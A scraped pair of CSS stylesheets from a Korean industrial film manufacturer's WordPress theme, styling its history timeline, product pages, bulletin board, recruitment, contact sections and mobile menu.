table.t1 td {text-align: center; border-bottom: 1px solid #dedede; border-right: 1px solid #dedede;vertical-align: middle;font-weight: 400;}
table.t1 td img { vertical-align: middle; }
table.t1 th:last-child { border-right: none; }
table.t1 td:last-child { border-right: none; }
table.t1 td.left { text-align: left; }
table.t1 td.center { text-align: center; }
table.t1 td.right { text-align: right; }

/*연혁*/
.history{position:relative;}
.history:after{
	content:"";
	display:block;
	width:2px;
	height:100%;
	background:url(images/sub/dotline.gif) 0 0 repeat-y;
	position:absolute;
	top:0;
	left:50%;
	transform:translateX(-50%);
}
.his_cont{ margin-bottom:30px;}
.his_cont:after{content:""; display:block; clear:both;}
.his_cont > div{width:50%; box-sizing:border-box;}
.his_cont > div:after{content:""; display:block; clear:both; margin-bottom: 27px;}
.his_cont > div.right{clear:both;float:right; padding-left:40px;}
.his_cont > div h3{    font-size: 25px !important;
    color: #ff4837;
    font-weight: 500;
    margin-bottom: 24px;
    line-height: 1em;
    position: relative;
    letter-spacing: -1px;}
.his_cont > div.right h3:before {
    content: "";
    display: block;
    width: 39px;
    height: 1px;
    background: #d0d0d0;
    /* border: 1px solid #ff4837; */
    /* border-radius: 50%; */
    position: absolute;
    top: 50%;
    left: -45px;
    z-index: 100;
    transform: translateY(-50%);
}
.his_cont > div.right h3:after{
	content:"";
	display:block;
	width:12px;
	height:12px;
	background:#ff4837;
	border-radius:50%;
	position:absolute;
	top:50%;
	left:-46px;
	z-index:100;
	transform:translateY(-50%);
}
.his_cont > div.left h3:before{
	content:"";
	display:block;
	width:39px;
	height:1px;
	background: #d0d0d0;
	position:absolute;
	top:50%;
	right:-45px;
	z-index:100;
	transform:translateY(-50%);
}
.his_cont > div.left h3:after{
	content:"";
	display:block;
	width:12px;
	height:12px;
	background:#ff4837;
	border-radius:50%;
	position:absolute;
	top:50%;
	right:-46px;
	z-index:100;
	transform:translateY(-50%);
}
.his_cont > div ul li{margin-bottom:8px;}
.his_cont > div ul li:after{content:""; display:block; clear:both;}
.his_cont > div ul li span{display:block; width:6%; float:left; }
.his_cont > div ul li span.same_date{height:21px; }
.his_cont > div ul li p{width:94%; float:left; color:#828282;}
.his_cont > div ul li p strong{font-weight:600 !important; }

.his_cont > div.left{clear:both;text-align:right; padding-right:40px;}
.his_cont > div.left ul li span{float:right; margin-right:0;}
.his_cont > div.left ul li p{float:right;}



#vision_top { width: 100%; float: left; background: #f8f8f8; padding: 60px 0; text-align: center; }
#vision_top h3 { font-size: 60px; color: #ff4837; line-height: 79px; font-weight: 600; margin-bottom:20px; }
#vision_top p { font-size: 28px; color: #333; }
.vision_con { width: 100%; float: left; margin-top: 68px; }
.vision_con li {
    width: 31.5%;
    float: left;
    margin-right: 28px;
}
.vision_con li:last-child {
    margin-right: 0;
}
.vision_li {
    border: #d8d8d8 1px solid;
    padding: 34px;
	height: 258px;
}
#en .vision_li {
    border: #d8d8d8 1px solid;
    padding: 34px;
    height: 398px;
}
.vision_li h4 {
    color: #ff4837;
    font-size: 30px;
    border-bottom: #ececec 1px solid;
    margin-bottom: 30px;
    text-align: center;
    line-height: 40px;
    padding-bottom: 20px;
}
.vision_li h4 span {display:block;color:#616161;font-size:20px;}
.vision_behavior {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 68px;
    text-align: center;
}
.vision_behavior .vision_tb_image {display:none;}
.vision_behavior .vision_mo_image {display:none;}
#equip_top {width:100%;float:left;background: #f8f8f8; padding: 50px 0; text-align: center;position:relative;}
/*#equip_top:before {
    content: '';
    display: block;
    background: #ff4837;
    width: 1px;
    height: 53px;
    position: absolute;
    left: 50%;
    top: -30px;
}*/
#equip_top h3 { font-size: 27px; color: #ff4837; line-height: 35px; font-weight: 600; margin-bottom:30px; }
#equip_top p { font-size: 17px; color: #333; }

#equip_con {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 70px;
}

table.equip_table { border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.equip_table th {padding: 18px;background: #f6f6f6; text-align: center; border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #000;vertical-align: middle;}
table.equip_table td {padding: 18px;text-align: center; border-bottom: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
.table-mobile {display:none;}
.location_con {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 45px;
}
.location_con h4 {
    clear: both;color:#ff4837;font-size:25px; margin-bottom: 30px;
}
.location_con p {color:#454545;}
table.lo_table {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.lo_table th {padding: 18px;text-align: center; border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #fff;vertical-align: middle;}
table.lo_table td {padding: 18px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.lo_table td.last {border-right: none;}
table.lo_table td.left {text-align: left;}
table.lo_table th.lo_th01 {background:#ed1b2f;}
table.lo_table th.lo_th02 {background:#f36f21;}
table.lo_table th.lo_th03 {background:#F99D1C;}

table.rnd_table {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; border-left: 1px solid #e8e8e8; }
table.rnd_table th {padding: 10px;background: #f36f21; text-align: center; border-right: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #fff;vertical-align: middle;}
table.rnd_table td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.rnd_table td.left {text-align:left;background: #f6f6f6;color: #000;}
table.rnd_table.pc {display:table;}
table.rnd_table.mobile {display:none;}
/*인증현황*/
.cert{}
.cert .ul{overflow:hidden;width:100%;}
.cert ul.certificate { font-size:0; }
.cert ul.certificate li{ display: inline-block; width: 23%;  margin: 0 1% 30px 1%; box-sizing:border-box;transition:all 0.2s; }
.sub_title_txt { margin-bottom: 29px; text-align: center; font-size: 19px; }
.cert ul.certificate li a{display: block;border:1px solid #ddd; height:0; padding-bottom: 144%; position: relative; }
.cert ul.certificate li:hover a{border:1px solid #ff4837; -moz-transition: all 0.5s;  -webkit-transition: all 0.5s;  -o-transition: all 0.5s;  transition: all 0.5s; }
.cert ul.certificate li img { position: absolute; top:0; left:0; width: 100%; height: 100%; }
#the_content.cert ul li p{font-size: 14px;color:#222;font-weight:500;padding-top:5px;text-align:center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;  background: #f4f4f4; border-left: 1px solid #ddd; border-bottom: 1px solid #ddd; border-right: 1px solid #ddd; padding: 10px 0px; }
#the_content.cert ul li:hover p { background :#ff4837; color: #fff;     border-left: 1px solid #ff4837; border-bottom: 1px solid #ff4837; border-right: 1px solid #ff4837; -moz-transition: all 0.4s;  -webkit-transition: all 0.4s;  -o-transition: all 0.4s;  transition: all 0.4s; }

div#fancybox-title-over { display: none; }

/*bopp*/

.page-id-804 .page_title, .page-id-802 .page_title, .page-id-800 .page_title, .page-id-798 .page_title, .page-id-796 .page_title, .page-id-794 .page_title, .page-id-646 .page_title, .page-id-644 .page_title, .page-id-636 .page_title, .page-id-638 .page_title, .page-id-640 .page_title, .page-id-642 .page_title, .page-id-728 .page_title, .page-id-730 .page_title, .page-id-720 .page_title, .page-id-722 .page_title, .page-id-724 .page_title, .page-id-726 .page_title {
    display: none;
}

.bopp, .bopa, .lldpe {
    padding-top: 79px !important;
}
.bopa_mo {display:none !important;}
.product_img {
    width: 505px;
    float: left;
    margin-right: 60px;
}
.product_exr {
    margin-left: 565px;
}
.product_img img {display:block;margin-bottom:30px;}
.product_img h2 {
    font-size: 40px;
    color: #444;
    padding-left: 20px;
    position: relative;
	line-height:50px;
}
.product_img h2 span {display: block;font-size:18px;color:#676767;line-height:20px;}
.product_img h2:before {
    content: '';
    display: block;
    width: 1px;
    height: 82%;
    background: #ff4837;
    position: absolute;
    left: 0;
    top: 10px;
}

.product_exr h3 {
    color: #565656;
    position: relative;
    font-size: 25px;
    margin: 42px 0 36px 0;
}
.product_exr li {
    color: #565656;
    background: url(images/sub/product_icon.gif) 0 8px no-repeat;
    padding-left: 12px;
    margin: 3px 0;
}
.product_exr p {color:#565656 !important;font-size:17px;}
.product_exr h3:after {
    content: '';
    display: block;
    width: 28px;
    height: 1px;
    background: #ff4837;
    position: absolute;
    left: 0;
    bottom: -13px;
}
.pro_section02 {
    clear: both;
    width: 100%;
    float: left;
    background: #f8f8f8;
    padding: 60px 0;
    margin-top: 74px;
}

.pro_section02 h2 {
    text-align: center;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 47px;
}
.pro_section02 li {width:25%;float:left;text-align:center;}
.pro_section02 li img {display:inline-block;max-width:100%;}

.pro_section03 {
    clear: both;
    width: 100%;
    float: left;
    background: url(images/sub/process_bg.jpg) center top no-repeat;
	padding-bottom:60px;
	text-align: center;
}

.pro_section03 h2 {
    text-align: center;
    font-size: 35px;
    line-height: 40px;
    margin:50px 0 30px 0;
	color:#fff;
}
.pro_section03 h2 span {display:block;font-size: 15px;}

.pro_section04 {
    clear: both;
    width: 100%;
    float: left;
    padding: 60px 0;
}

.pro_section04 h2 {
    text-align: center;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 47px;
}

table.produc_table {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.produc_table th {padding: 10px;text-align: center; background:#f4f4f4;border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;font-weight: 500;vertical-align: middle;}
table.produc_table td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.produc_table td.last, table.produc_table th.last {border-right: none;}
table.produc_table td.left {text-align: left;}
table.produc_table td a {
    display: inline-block;
    color: #fff;
    background: #ea8302;
    padding: 5px 15px;
    border-radius: 4px;
}
table.produc_table02 {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.produc_table02 th {padding: 10px;text-align: center; background:#f4f4f4;border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;font-weight: 500;vertical-align: middle;}
table.produc_table02 td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.produc_table02 td.last, table.produc_table02 th.last {border-right: none;}

table.produc_table03 {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.produc_table03 th {padding: 10px;text-align: center; background:#f4f4f4;border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;font-weight: 500;vertical-align: middle;}
table.produc_table03 td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.produc_table03 td.last, table.produc_table03 th.last {border-right: none;}
/*농업용필름*/

.tabs {
    text-align: center;
}
.tabs li {
    display:inline-block;
	margin:0 1px;
}
.tabs li span {color:#6d6d6d;font-size:16px;border:#c5c5c5 1px solid;display:block;padding: 11px 25px;}
.tabs li.active span {position:relative;color:#dd5a03;}
.tabs li.active span:before {content:'';display:block;width:100%;height:2px;background:#ff6637;position:absolute;left:0;top:-1px;}
.housefilm {
    padding-top: 79px;
}
.houseflim_contianer li {
    clear: both;
    width: 100%;
    overflow: hidden;
    border-bottom: #e5e5e5 1px solid;
    padding: 30px 0;
}
.houseflim_contianer li:last-child {border-bottom:none;padding-bottom:0;}
.hfilem_li h2 {
    color: #141414;
    font-size: 30px;
    position: relative;
    line-height: 40px;
    text-align: center;
    margin-bottom: 20px;
}
.hfilem_li h2:after {content:'';display:block;width:32px;height:2px;background:#ff6637;position:absolute;left:50%;bottom:-10px;margin-left:-16px;}
.hfilem_li p{color:#595959;font-size:16px;text-align: center;}
.hfilem_con {clear:both;width:100%;float:left;margin-top:40px;}
.hfilem_img {width:440px;float:left;margin-right:43px;text-align: center;}
.hfilem_img img {display:block;margin-bottom: 30px;}
.hfilem_img a {
    color: #fff;
    display: inline-block;
    background: #ff6637 url(images/sub/housefilm_btn.png) 90% 13px no-repeat;
    padding: 8px 35px 8px 20px;
    border-radius: 5px;
}
.hfilem_exr {margin-left:483px;}
.hfilem_exr h3 {
    color: #141414;
    font-size: 18px;
    position: relative;
    padding-left: 14px;
    margin-bottom: 15px;
}
.hfilem_exr h3:before {content:'';display:block;width:3px;height:13px;background:#ff6637;position:absolute;left:0;top:4px;}
.hfilem_exr p {color:#595959;font-size:16px;text-align: left;margin-bottom:40px;}
.hfilem_exr p.last {margin-bottom:0;}


.fancybox-slide--iframe .fancybox-content {
	width  : 800px;
	height : 600px;
	max-width  : 80%;
	max-height : 80%;
	margin: 0;
  background: #191919;
}






table.mulsung_table {border-collapse: collapse; width: 100%; border-top: 1px solid #ccc;border-left: 1px solid #ccc; }
table.mulsung_table thead th {padding: 10px;text-align: center; background: #f36f21;color:#fff;border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;font-weight: 500;vertical-align: middle;}
table.mulsung_table tbody th {padding: 10px;text-align: center; background:#eee;border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;font-weight: 500;vertical-align: middle;}
table.mulsung_table td {padding: 10px;text-align: center; border-bottom: 1px solid #ccc; border-right: 1px solid #ccc;vertical-align: middle;font-weight: 400;}
table.mulsung_table td.grey {background:#f4f4f4;}
.mulsung_container h2 {
    text-align: center;
    font-size: 22px;
    line-height: 30px;
    padding: 10px 0;
}
.mulsung_inner {
    padding: 10px;
}

.house_jui {
    width: 100%;
    float: left;
	background: #ffffff;
}
.hjui_inner {
    padding: 5px;
    margin: 15px;
    background: #fff;
    border-radius: 5px;
    overflow: hidden;
	overflow-y: scroll;
    height: 524px;
}
.hjui_inner h2 {
    font-size: 30px;
    text-align: center;
    font-weight: 500;
    line-height: 35px;
    margin-bottom: 30px;
    text-decoration: underline;
    color: #b55502;
    margin-top: 30px;
}
.hjui_inner h2:first-child {margin-top: 0;}
.hjui_inner h3 {
    font-size: 24px;
    margin: 30px 0 20px 0;
    clear: both;
    font-weight: 500;
    color: #000;
}
.hjui_inner h3:first-child {margin-top: 0;}
.hjui_inner h4 {
    font-size: 17px;
    color: #333;
    margin: 20px 0 8px 0;
}
.hjui_inner h4:first-child {margin-top: 0;}
.hjui_inner h4 span {
    display: inline-block;
    margin-right: 10px;
    background: #ff0000;
    font-size: 16px;
    color: #fff;
    padding: 3px 15px;
    border-radius: 20px;
}

.hfile_img img {
    width: 50%;
    display: block;
}
.hfile_img02 img {
    width: 90%;
    display: block;
}
.saerona_img {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 44px;
}
.saerona_mo {display: none;}
.saerona_pc {display: block;}
.saerona_img img {
    width: 100%;
    float: left;
}
#lean_overlay {
    position: fixed;
    z-index:100;
    top: 0px;
    left: 0px;
    height:100%;
    width:100%;
    background: #000;
    display: none;
	z-index:11000;
}

#house_jui, #house_jui02 {
width: 50%;
padding: 0;
display: none;
background: #fdcf66;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
box-shadow: 0px 0px 4px rgba(0,0,0,0.7);
-webkit-box-shadow: 0 0 4px rgba(0,0,0,0.7);
-moz-box-shadow: 0 0px 4px rgba(0,0,0,0.7);
}


.modal_close {
    position: absolute;
    top: 0;
    right: -34px;
    display: block;
    width: 30px;
    height: 30px;
    color: #333;
    z-index: 2;
    text-decoration: none;
}

.modal_close:hover {color: #dadada; transition: .3s ease-in-out;}


/*메인슬라이드*/
.slide_txt {
    z-index: 9999;
	padding-top:26%;
}
.slide_txt h3 {font-family:'Nanum Myeongjo', serif;color:#fff; font-size: 53px; line-height:63px;font-weight:600;letter-spacing:-2px;text-shadow: 1px 1px 2px #802424;margin-bottom:20px;}
.slide_txt p { color:#fff;font-size: 22px; letter-spacing:-2px; font-weight:500;  text-align:center;text-shadow: 1px 1px 2px #802424;}

#prev {
    display: inline-block;
    width: 69px;
    height: 69px;
    position: absolute;
    left: 2%;
    top: 45%;
    background: url(images/main/prev.png) 0 0 no-repeat;
    z-index: 99;
}
#next {
    display: inline-block;
    width: 69px;
    height: 69px;
    position: absolute;
    right: 2%;
    top: 45%;
    background: url(images/main/next.png) 0 0 no-repeat;
    z-index: 99;
}
#slideshow {
    z-index: 0;
}
.tab_content{display:none;}
#tab1{display:block;}

.ml_30 {
    margin-left: 30px;
}
#content_container .marketing03 h2{margin-bottom:15px;}

.page #kboard-thumbnail-list .kboard-list thead tr td{font-weight:400; border-top:1px solid #292929 ; border-bottom:1px solid #888; background-color:#f6f6f6}
#kboard-thumbnail-list .kboard-list table td.kboard-list-thumbnail img{padding:0}

#mceu_42{display:none;}
.kboard-attr-row .attr-value a{font-size:12px; color:#fff; background:#eb4545;  border-radius:3px; padding:0 5px }
.page .kboard-thumbnail-button-small, .page .kboard-thumbnail-button-small:link,  .page .kboard-thumbnail-button-small:visited { background-color:#888;}
#kboard-thumbnail-list .kboard-list table tbody tr:last-child td{border-bottom:none;}
#kboard-thumbnail-list .kboard-list{border-bottom:1px solid #888}
#kboard-thumbnail-list .kboard-list tbody tr td{font-size:14px; }
.kboard-thumbnail-cut-strings{font-size:14px;}
.page #kboard-thumbnail-list .kboard-list table td.kboard-list-date{width:85px;}
.page #kboard-thumbnail-list .kboard-pagination .kboard-pagination-pages li.active a {color:#d9534f; background:#fff;}
.page #kboard-thumbnail-list .kboard-pagination .kboard-pagination-pages li a{padding:2px 8px;}
.page .kboard-thumbnail-button-small, .page .kboard-thumbnail-button-small:link, .page .kboard-thumbnail-button-small:visited{}
.page #kboard-thumbnail-document .kboard-detail{ }
.page #kboard-thumbnail-document .kboard-document-navi .navi-arrow{width:20px; height:20px; background-repeat:no-repeat; background-position:center center; font-size:0; text-indent:-9999}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-prev-document .navi-arrow{background-image:url(images/arrow_prev.png)}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-next-document .navi-arrow{background-image:url(images/arrow_next.png)}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-prev-document .navi-document-title{padding-left:25px;}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-next-document .navi-document-title{padding-right:25px}
.page #kboard-thumbnail-document .kboard-title{ border-top:2px solid #292929; background-color:#f9f9f9}
.page #kboard-thumbnail-document .kboard-title p{font-weight:400;}
.page #kboard-thumbnail-document .kboard-detail{background:none; border-top:1px dashed #ddd;}
.page #kboard-thumbnail-document .kboard-detail .detail-attr .detail-name{font-weight:400}


#kboard-thumbnail-editor {border-top: #545861 2px solid;}
#kboard-thumbnail-editor .kboard-attr-row {border-bottom: #ccc 1px dotted;}
input#kboard-input-title {
    border: #ccc 1px solid !important;
}
.kboard-control {border-top: #ccc 1px dotted;}
@media screen and (max-width: 600px){
.page	#kboard-thumbnail-document .kboard-document-navi .kboard-next-document {
		text-align: right;
	}
}




/*수로왕길 포토갤러리1*/

.gimhae_subtitle { font-size: 16px; font-weight: 500; padding-left: 28px; position: relative; margin:25px 0;}
.gimhae_subtitle:before { position: absolute; content: ""; width: 10px; height: 10px; border-radius: 50%; top: 4px; left: 3px; border-top: 4px solid #bd1522; border-right: 4px solid #f29200; border-bottom: 4px solid #c99e67; border-left: 4px solid #11a09a; }

a.photo_link { font-size: 16px; font-weight: 500; padding: 10px 0; width:100%; text-align:center; color:#5a3a26;  }
p.pp_desc { padding-bottom: 3px !important; font-size: 14px; padding:3px 0 3px 25px; }
p.photo_loca { background:url('images/photos/photo_loca.png')no-repeat 5px 5px; background-size:12px; margin-top:5px;}
p.photo_tel { background:url('images/photos/photo_tel.png')no-repeat 3px 9px; background-size:16px; }

/*수로왕길 kboard*/
#kboard-thumbnail-list .kboard-search { width:100% !important; text-align:center !important; float:none !important; padding:25px 0 !important; margin-top:-20px !important; margin-bottom:20px; background:#fafafa; border-bottom:1px solid #ddd; }
#kboard-thumbnail-list .kboard-search select { width:100px !important; }
#kboard-thumbnail-list .kboard-search input { width:200px !important; }

#recruit_top {width:100%;float:left;background: #f8f8f8; padding: 50px 0; text-align: center;position:relative;}
/*#recruit_top:before { content: ''; display: block; background: #ff4837; width: 1px; height: 53px; position: absolute; left: 50%; top: -30px; }*/
#recruit_top h3 { font-size: 27px; color: #ff4837; line-height: 35px; font-weight: 600; margin-bottom:30px; }
#en #recruit_top h3 {margin-bottom:0;}
#recruit_top p { font-size: 17px; color: #333; }

.recruit_con { clear: both; width: 100%; float: left; margin-top: 70px; }
.recruit_con h4 { clear: both; color: #ff4837; font-size: 25px; margin-bottom: 30px;text-align:center;}
.recruit_con li { width: 287px; float: left; margin-right: 17px; }
.recruit_con li:last-child { margin-right: 0; }
.recruit_con ul {overflow:hidden;}
.recruit_li { border: #ddd 1px solid; padding: 36px; height: 248px; }
.recruit_li h5 { text-align:center;font-size:22px;color:#ff4837;margin-bottom:20px; }
.recruit_li span { display:block;color:#262626;text-align:center;margin-bottom:20px;font-sizeL18px; }

.recruit_li > img { display:block; clear:both; margin:0 auto 20px auto; }
.pt20 {padding-top:30px;text-align:right;}

.sitemap > ul > li {
    width: 21%;
    float: left;
	margin:0 2%;
}
.sitem_li h2 {
    font-size: 20px;
    letter-spacing: -1px;
    color: #333;
    line-height: 25px;
    padding-bottom: 15px;
    border-bottom: #ff4837 1px solid;
    margin-bottom: 25px;
}
.sitem_li > ul > li {border-bottom: #e8e8e8 1px solid;overflow: hidden;}
.sitem_li > ul > li > a {
    display: block;
    font-size: 16px;
    font-weight: 400;
    line-height: 40px;
}
ul.li_child {
    background: #f1f1f1;
    padding: 10px;
}
ul.li_child > li > a {
    display: block;
    font-size: 14px;
    line-height: 24px;
    color: #686868;
}
a.eq_btn.various {
    clear: both;
    display: inline-block;
    margin-top: 27px;
    background: #fff;
    border: #ff4837 1px solid;
    padding: 10px 25px;
    border-radius: 20px;
    color: #ff4837;
}
.eqhistory_container {
    width: 100%;
    float: left;
}
.eqhistory_container h2 {
    border-bottom: #ff4837 2px solid;
    padding: 10px 0;
    margin-bottom: 30px;
    font-size: 23px;
    color: #000;
    line-height: 30px;
}
.eqhistory_container p {
    margin-bottom: 30px;
}
.eqhistory_container h3 {clear:both;color:#ff4837;font-size: 18px; line-height: 25px;margin-bottom: 20px;margin-top:25px;}
.eqhistory_container h3:first-child {margin-top:0;}
#en .eqhistory_container li span {width: 80px;}
.eqhistory_container li {}
.eqhistory_container li span {width:50px;display:inline-block;color:#000;margin-right:10px;}
.eqhistory_inner {
    padding: 20px;
    max-height: 600px;
    overflow-x: hidden;
    overflow-y: scroll;
}

#rnd_top {
    width: 100%;
    float: left;
    background: url(images/sub/rnd_img.jpg) 0 0 no-repeat;
    background-size: cover;
    height: 319px;
    margin-bottom: 62px;
}
#rnd_top h3 {
    font-size: 41px;
    text-align: right;
    padding: 238px 50px 0 0;
    color: #fff;
    font-weight: 600;
    text-shadow: 1px 1px 2px #5E5E5E;
}
.rnd_con {
    clear: both;
    width: 100%;
    float: left;
	position:relative;
}
.rnd_img {
    display: inline-block;
    float: left;
	margin-right:3%;
}
.rnd_con p span {
    display: block;
    margin-bottom: 28px;
    font-size: 17px;
    color: #333;
    line-height: 28px;
	margin-top:10px;
}
.tb_conm p {display:none;}

.cal_download {
    display: inline-block;
    margin-top: 30px;
    margin-left: 20px;
    background: #ff4837;
    color: #fff;
    padding: 14px 34px;
    border-radius: 25px;
}
#dowonload_cal .cal_download {
    display: inline-block;
    margin-top: 0;
    margin-left: 0;
    background: #ff4837;
    color: #fff;
    padding: 5px 20px;
    border-radius: 25px;
}
#dowonload_cal {
    clear: both;
    width: 100%;
    float: left;
    background: #f1f1f1;
    margin: 30px 0;
    padding: 20px 0;
    overflow: hidden;
    text-align: center;
    border-radius: 10px;
}
#dowonload_cal p {
    display: inline-block;
    margin-right: 20px;
    font-size: 17px;
}
.contactus {
    width: 100%;
    float: left;
    margin-bottom: 40px;
}
.contactus h2 {
    text-align: center;
    font-size: 19px;
    margin-bottom: 24px;
}
.contactus ul {
    width: 100%;
	border-top:#d3d2d2 1px solid;
	border-bottom:#d3d2d2 1px solid;
	padding:40px 10px;
	box-sizing:border-box;
	overflow:hidden;
}
.contactus li {width:33.3%;float:left;}
.contact_li img {
    display: inline-block;
    margin-right: 34px;
    float: left;
}
.contact_con h3 {
    font-size: 18px;
    color: #000;
    margin-bottom: 10px;
    position: relative;
}
.contact_con {margin-left:129px;}
.contact_con h3:before {
    content: '';
    display: block;
    width: 26px;
    height: 1px;
    background: #f37022;
    position: absolute;
    left: 0;
    top: -9px;
}
.contact_con p {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}
.contactus li.first {
    width: 100%;
    margin-bottom: 43px;
}
#spager {
    width: 100%;
    position: absolute;
    text-align: center;
    left: 0;
    bottom: 15px;
    z-index: 9;
	display: none;
}
#spager span {display:inline-block;width:10px;height:10px;overflow:hidden;text-indent:-99999px;background:#fff;margin:0 3px;border-radius:10px;}
#spager span.cycle-pager-active {background:#e42a2d;}
/************en*****************/

#en #single_dropdown #main_menu .submenu_01 {width:230px !important;left:-40px !important;}
#en #single_dropdown #main_menu .submenu_02 {width:180px !important;left:-20px !important;}
#en #sidebar_menu li a {ont-size: 14px; padding: 21px 18px;}
#en .slide_txt p { color: #fff; font-size: 22px; letter-spacing: 0; font-weight: 500; line-height: 29px; margin-bottom: 10px; text-align: left; text-shadow: 1px 1px 2px #802424; }
#en .cer_in { padding: 127px 0 0 66px; }
#en .certi { float: left; width: 525px; }
#en .pro_title > p {height: 55px;}

#zh #single_dropdown #main_menu .submenu_01 {width:180px !important;left:-20px !important;}
#zh .pro_title > p {height: 53px;}
#zh .vision_li {height: 362px;}
#zh .slide_txt { z-index: 9999; padding-top: 54%; }

--- FILE ---
content_type: text/css
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/style3.css
body_size: 6995
content:
.float_clear:after{content:""; display:block; clear:both;}

.btn_menu{display:none;}
button{cursor:pointer}
button:focus{outline:none}


/*mobile*/
html.open_menu, body.open_menu{height:100%; overflow:hidden}

/*body.open_menu #smallscreen_overlay{width:100%; background-color:red; position:fixed; z-index:99999; top:0; left:0; bottom:0;}*/
body.mobile #header, body.mobile .header_rel{height:80px}
body.mobile #logo_top a img{margin-left:10px;   margin-top:8px}
body.mobile #full_dropdown{background:none;}
body.mobile #full_dropdown > .wrap{background-image:none; background:none;}
body.mobile .btn_menu{display:block; border:none; width:50px; height:40px; position:absolute;}
body.mobile .btn_menu.open{background:url(images/menu_bg.png) center center no-repeat; right:20px; top:20px; background-size:65%; }
body.mobile .btn_menu.close{z-index: 999;background:url(images/close_bg.png) center center no-repeat; left:0px; top:21px; background-size:50%; }
body.mobile #full_dropdown #main_menu, body.mobile #full_dropdown #main_menu>li{float:none;}
body.mobile #main_menu_container{
	display:block; width:50%; max-width:380px; min-width:300px; position:fixed; top:0; right:-110%; 
	background-color:#fefefe; z-index:1000; border-left:3px solid #fff; box-sizing:border-box;  
	box-shadow:0 -2px 3px 3px rgba(0,0,0,0.3);
	transition:all 0.5s;
	z-index:1000000;
	height: 100% !important;
	}
body.mobile #main_menu_container.active{
	right:0;
	overflow-y:auto;
	overflow-x:hidden;

}
body.mobile #main_menu_container .search_area{display:none;}
body.mobile #full_dropdown #main_menu{padding-top:60px; }
body.mobile #full_dropdown #main_menu>li {border-bottom: 1px solid #ddd;}
body.mobile #full_dropdown #main_menu>li:last-child {border-bottom: none;}
body.mobile #full_dropdown #main_menu>li>a{padding:10px 0;}
body.mobile #full_dropdown #main_menu li a{display:block; padding:12px 0; color: #868686;}
body.mobile #full_dropdown #main_menu ul{position:relative; display:none; background-color:#353535;}
body.mobile #full_dropdown #main_menu ul li a{float:none;}
body.mobile #full_dropdown #main_menu ul li a:hover{background-color:#222; color:#fff;}
body.mobile #full_dropdown #main_menu ul.submenu_01, body.mobile #full_dropdown #main_menu ul.submenu_01 a{width:100% !important; }
body.mobile #full_dropdown:hover{border-bottom:none;}


#content_container .business03 .slider-for{width:100%; margin-bottom:5px;}
#content_container .business03 .slider-for img{width:100%; height:auto; padding:0;}
#content_container .business03 .slider-for .explanation{position:absolute; bottom:0;  padding:20px; width:100%; box-sizing:border-box; 
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.5) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */}
#content_container .business03 .slider-for .explanation h5 {color:#fff; font-size:19px; margin:5px 0; padding-left:20px; position:relative;}
#content_container .business03 .slider-for .explanation h5:before{content:""; display:block; background-color:#fff; width:10px; height:10px; border-radius:50%; 
position:absolute;left:0; top:50%; margin-top:-5px;}
#content_container .business03 .slider-for .explanation p{text-align:right; color:#fff; padding:0;}
#content_container .business03 .slider-for .explanation p:before{content:"["}
#content_container .business03 .slider-for .explanation p:after{content:"]"}
#content_container .business03 .slider-nav .list_img{width:20%; padding:5px;     font-size: 13px;}
#content_container .business03 .slider-nav .list_img img{width:100%; height:auto; padding:0;}
#content_container .business03 .slider-nav .list_img.slick-current{position:relative}
#content_container .business03 .slider-nav .list_img.slick-current:after{
	position:absolute;  top:0; left:0; width:100%; height:100%; 
	border:2px solid #79a415; box-sizing:border-box; 
	content:""; display:block;
	}
.slick-arrow{width:65px; height:60px; background:none; background-repeat:no-repeat; background-position:center center; border:none; top:40%; margin-top:-22px; position:absolute; z-index:999;}
